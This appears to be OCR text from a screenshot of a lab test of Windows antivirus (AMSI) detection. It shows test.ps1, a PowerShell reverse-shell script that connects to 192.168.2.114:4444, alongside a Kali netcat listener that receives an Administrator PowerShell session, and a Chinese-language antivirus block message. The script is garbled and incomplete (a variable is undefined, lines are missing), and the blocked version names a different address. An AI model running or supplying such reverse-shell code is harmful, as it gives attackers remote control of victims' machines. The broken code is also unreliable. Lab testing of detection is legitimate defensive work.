 test.ps1
1 $sm=(New-Object Net.Sockets.TCPClient('192.168.2.114',4444)).GetStream();
2 [byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;
3 $d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);
4 $sm.Write($st,0,$st.Length)}
5
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
nc -lnvp 4444
xprop: error: Invalid window id format: 0.
root@kali ~
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.2.114] from (UNKNOWN) [192.168.2.122] 57147
PS C:\Users\Administrator> Write-Host "amsicontest"
amsicontest
PS C:\Users\Administrator> C:\Users\Administrator\Desktop\test.ps1
所在位置 C:\Users\Administrator\Desktop\test.ps1:1 字符: 1
+ $sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).Ge
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsE
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> C:\Users\Administrator\Desktop\test.ps1